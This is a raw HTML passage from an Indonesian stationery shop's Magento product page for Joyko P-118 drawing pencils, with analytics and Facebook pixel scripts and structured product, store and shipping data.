$parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B) Pensil Tulis dan Gambar</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.stationary.biz.id/joyko-drawing-pencil-p-118-hb-b-2b-3b-4b-5b-6b-7b-8b.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.stationary.biz.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.stationary.biz.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-88873755-1');
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZEHQ1WF816');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 20,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-88873755-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":20,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-ZEHQ1WF816"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-P118B"],"content_category":"","content_name":"Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B) Pensil Tulis dan Gambar","content_type":"product","contents":[{"id":"JK-P118B","quantity":1}],"currency":"IDR","value":27600}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.stationary.biz.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.stationary.biz.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.stationary.biz.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.stationary.biz.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.stationary.biz.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.stationary.biz.id\/joyko-drawing-pencil-p-118-hb-b-2b-3b-4b-5b-6b-7b-8b.html","name":"Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B) Pensil Tulis dan Gambar"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B) Pensil Tulis dan Gambar","description":"nama_produk: Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B) # google_product_category: Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis & Gambar &gt; Pena & Pensil &gt; Pensil &gt; Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Drawing Pencil P-118 (HB,B,2B,3B,4B,5B,6B,7B,8B) harga per Dozen","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-drawing-pencil-p-sku-jk-p118h-jk-p118b-jk-p118-14_q5fmnyrkpfaxddfc.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":27600,"url":"https:\/\/www.stationary.biz.id\/joyko-drawing-pencil-p-118-hb-b-2b-3b-4b-5b-6b-7b-8b.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-P118B","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-P118B","weight":"1.000000 kgs","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Drawing Pen DP-298-A003 Pena Menggambar","description":"nama_produk: Joyko Drawing Pen DP-298-A003 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Drawing Pen DP-298-A003 harga per Dozen","url":"https:\/\/www.stationary.biz.id\/joyko-drawing-pen-dp-298-a003.html","image":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-dp-298-a003-jk-dp-298-a005-jk-dp-298-b01-jk-dp-298-b02-jk-dp-298-b03-jk-dp-298-b04_jwvxrdgxw0zfnhp5.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Drawing Pen DP-298-A005 Pena Menggambar","description":"nama_produk: Joyko Drawing Pen DP-298-A005 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Drawing Pen DP-298-A005 harga per Dozen","url":"https:\/\/www.stationary.biz.id\/joyko-drawing-pen-dp-298-a005.html","image":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-dp-298-a003-jk-dp-298-a005-jk-dp-298-b01-jk-dp-298-b02-jk-dp-298-b03-jk-dp-298-b04_jwvxrdgxw0zfnhp5.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Drawing Pen DP-298-B01 Pena Menggambar","description":"nama_produk: Joyko Drawing Pen DP-298-B01 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Drawing Pen DP-298-B01 harga per Dozen","url":"https:\/\/www.stationary.biz.id\/joyko-drawing-pen-dp-298-b01.html","image":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-dp-298-a003-jk-dp-298-a005-jk-dp-298-b01-jk-dp-298-b02-jk-dp-298-b03-jk-dp-298-b04_jwvxrdgxw0zfnhp5.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Drawing Pen DP-298-B02 Pena Menggambar","description":"nama_produk: Joyko Drawing Pen DP-298-B02 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Drawing Pen DP-298-B02 harga per Dozen","url":"https:\/\/www.stationary.biz.id\/joyko-drawing-pen-dp-298-b02.html","image":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-dp-298-a003-jk-dp-298-a005-jk-dp-298-b01-jk-dp-298-b02-jk-dp-298-b03-jk-dp-298-b04_jwvxrdgxw0zfnhp5.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Drawing Pen DP-298-B03 Pena Menggambar","description":"nama_produk: Joyko Drawing Pen DP-298-B03 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Drawing Pen DP-298-B03 harga per Dozen","url":"https:\/\/www.stationary.biz.id\/joyko-drawing-pen-dp-298-b03.html","image":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-dp-298-a003-jk-dp-298-a005-jk-dp-298-b01-jk-dp-298-b02-jk-dp-298-b03-jk-dp-298-b04_jwvxrdgxw0zfnhp5.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Drawing Pen DP-298-B04 Pena Menggambar","description":"nama_produk: Joyko Drawing Pen DP-298-B04 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Drawing Pen DP-298-B04 harga per Dozen","url":"https:\/\/www.stationary.biz.id\/joyko-drawing-pen-dp-298-b04.html","image":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-dp-298-a003-jk-dp-298-a005-jk-dp-298-b01-jk-dp-298-b02-jk-dp-298-b03-jk-dp-298-b04_jwvxrdgxw0zfnhp5.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Drawing Pen DP-298-B05 Pena Menggambar","description":"nama_produk: Joyko Drawing Pen DP-298-B05 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Drawing Pen DP-298-B05 harga per Dozen","url":"https:\/\/www.stationary.biz.id\/joyko-drawing-pen-dp-298-b05.html","image":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Drawing Pen DP-298-B06 Pena Menggambar","description":"nama_produk: Joyko Drawing Pen DP-298-B06 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Drawing Pen DP-298-B06 harga per Dozen","url":"https:\/\/www.stationary.biz.id\/joyko-drawing-pen-dp-298-b06.html","image":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Drawing Pen DP-298-B08 Pena Menggambar","description":"nama_produk: Joyko Drawing Pen DP-298-B08 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Drawing Pen DP-298-B08 harga per Dozen","url":"https:\/\/www.stationary.biz.id\/joyko-drawing-pen-dp-298-b08.html","image":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Drawing Pen DP-298-BR Pena Menggambar","description":"nama_produk: Joyko Drawing Pen DP-298-BR # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Drawing Pen DP-298-BR harga per Dozen","url":"https:\/\/www.stationary.biz.id\/joyko-drawing-pen-dp-298-br.html","image":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Drawing Pen DP-298-C10 Pena Menggambar","description":"nama_produk: Joyko Drawing Pen DP-298-C10 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Drawing Pen DP-298-C10 harga per Dozen","url":"https:\/\/www.stationary.biz.id\/joyko-drawing-pen-dp-298-c10.html","image":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Drawing Pen DP-298-C20 Pena Menggambar","description":"nama_produk: Joyko Drawing Pen DP-298-C20 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Drawing Pen DP-298-C20 harga per Dozen","url":"https:\/\/www.stationary.biz.id\/joyko-drawing-pen-dp-298-c20.html","image":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Drawing Pen DP-298S Pena Menggambar","description":"nama_produk: Joyko Drawing Pen DP-298S # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Drawing Pen DP-298S harga per Set","url":"https:\/\/www.stationary.biz.id\/joyko-drawing-pen-dp-298s.html","image":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-drawing-pen-sku-jk-cbp-332-4-jk-dp-298s-jk-dp-298sa12-jk-298-059c-jk-dp-331-7_i6ihe3skv4cfxifa.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Drawing Pen DP-298S-059C Pena Menggambar","description":"nama_produk: Joyko Drawing Pen DP-298S-059C # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Drawing Pen DP-298S-059C harga per Set","url":"https:\/\/www.stationary.biz.id\/joyko-drawing-pen-dp-298s-059c.html","image":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-drawing-pen-sku-jk-cbp-332-4-jk-dp-298s-jk-dp-298s-059c-jk-dp-331-7_zlaxwjaci95jwdw8.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Drawing Pen DP-298SA12 Pena Menggambar","description":"nama_produk: Joyko Drawing Pen DP-298SA12 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Drawing Pen DP-298SA12 harga per Set","url":"https:\/\/www.stationary.biz.id\/joyko-drawing-pen-dp-298sa12.html","image":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-drawing-pen-sku-jk-cbp-332-4-jk-dp-298s-jk-dp-298sa12-jk-298-059c-jk-dp-331-7_i6ihe3skv4cfxifa.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Drawing Pen DP-331-7 Pena Menggambar","description":"nama_produk: Joyko Drawing Pen DP-331-7 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Drawing Pen DP-331-7 harga per Set","url":"https:\/\/www.stationary.biz.id\/joyko-drawing-pen-dp-331-7.html","image":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-drawing-pen-sku-jk-cbp-332-4-jk-dp-298s-jk-dp-298sa12-jk-298-059c-jk-dp-331-7_i6ihe3skv4cfxifa.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Drawing Pencil P-118 (5H,4H,3H,2H,H) Pensil Tulis dan Gambar","description":"nama_produk: Joyko Drawing Pencil P-118 (5H,4H,3H,2H,H) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Drawing Pencil P-118 (5H,4H,3H,2H,H) harga per Dozen","url":"https:\/\/www.stationary.biz.id\/joyko-drawing-pencil-p-118-5h-4h-3h-2h-h.html","image":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-drawing-pencil-p-sku-jk-p118h-jk-p118b-jk-p118-14_q5fmnyrkpfaxddfc.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Drawing Pencil P-118-14 Pensil Tulis dan Gambar","description":"nama_produk: Joyko Drawing Pencil P-118-14 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Drawing Pencil P-118-14 harga per Set","url":"https:\/\/www.stationary.biz.id\/joyko-drawing-pencil-p-118-14.html","image":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-drawing-pencil-p-sku-jk-p118h-jk-p118b-jk-p118-14_q5fmnyrkpfaxddfc.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"katalog Stationery Pena Gambar Drawing Pen Sketsa\/manga\/arsitek terbaru 2023","description":"nama_produk: katalog Stationery Pena Gambar Drawing Pen Sketsa\/manga\/arsitek terbaru 2023 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: katalog Stationery Pena Gambar Drawing Pen Sketsa\/manga\/arsitek terbaru 2023","url":"https:\/\/www.stationary.biz.id\/joyko-drawing-pen.html","image":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-drawingpen_oqmc8iopi8tda7th.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Pensil Tulis dan Gambar Drawing Pencil Joyko P-118-14 Level hitam 5H 4H 3H 2H H HB B 2B 3B 4B 5B 6B 7B 8B","description":"nama_produk: Pencil Gambar Joyko Drawing Pencil type terlengkap di toko ATK Murah # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Pencil Gambar Joyko Drawing Pencil type terlengkap di toko ATK Murah","url":"https:\/\/www.stationary.biz.id\/joyko-drawing-pencils.html","image":"https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-drawingpencil_k0ucfh8iieizaqfx.jpg"}],"category":"Pena Drawing"}</script>
